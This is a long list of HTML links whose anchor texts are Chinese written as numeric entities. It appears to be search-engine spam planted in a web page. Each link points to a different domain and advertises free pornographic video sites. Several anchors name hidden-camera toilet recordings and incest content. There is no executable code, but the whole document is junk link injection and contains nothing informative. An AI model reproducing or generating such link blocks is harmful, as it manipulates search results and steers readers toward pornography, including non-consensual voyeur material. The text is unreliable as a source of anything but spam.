<a href="http://yzdyly.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://xianxixi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szcnhj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysjing.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://whpsdt.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zr777.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://jcglasses.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://yirongtx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://ishangya.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yhtjz.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jvawa.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szhtzs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tych168.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shuyukm.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://99syt.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gengushu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://sxszsx.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://syiyue.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://mzjczs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://fh5288.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://csmnls.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tf-tea.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzspsc.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://cdrunze.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muyi1314.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://gljkh.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://maimaituo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://yzy18.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://kglsm.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjyouya.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zztlwz.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://byhnw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nbrcz.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91bls.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://ishangya.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://belacn.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://gzltj.cn" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://fylishi.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://zjyinso.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xunlequ.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://dsxinwen.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hjychem.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulinderun.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zskhw.cn" target="_blank">&#x56FD;&#x5382;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lchuiang.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91btsf.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz-express.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://830m.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://mxabc.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://taihumarathon.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xianxixi.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://024gangchang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kunyusw.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://g13888.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nbrcz.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ysjing.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://51mengdong.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antaijihua.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://melindaerickson.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynhkch.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dd1994.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://100scg.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sylyey.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99hypf.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://masblzs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://pv36.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cclh.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ikpipi.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://ms100.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hashiji.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hne-park.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://obxguru.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hd1319.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://lmszy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dthtcd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://gazs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://tzqcbx.cn" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://dcqikan.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cclh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://hyderp.cn" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://btshangshang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://dqhpw.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://ym869.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://nanren8844.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://daoyg.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://yufengzn.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
